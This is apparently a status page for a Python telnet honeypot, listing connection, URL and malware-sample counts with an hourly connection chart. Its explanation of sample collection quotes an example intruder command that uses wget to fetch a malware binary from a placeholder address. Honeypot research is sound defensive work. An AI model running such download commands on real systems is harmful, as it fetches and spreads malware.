 Python telnet honeypot statistics
Visit us at telnet://nack.duckdns.org
Basic Statistics
Samples and urls are collected when an URL is provided in the telnet Session by typing
something like wget http://1.2.3.4/malware.bin. The file will be downloaded if
the URL is not already known and hashed, so that duplicates can be identified. All files
are also uploaded to virustotal.com.
Total Connections: 7729
Total Urls: 853
Total Samples: 105
Detailed Stats: click here
Connection history per hour
50
45
40
35
30
25
20
15
10
5
0
6:00 10:00 14:00 18:00 22:00 2:00
Succesful connections to the telnet server. A successful connection is defined by
logging in with username and password. No further execution of commands is needed.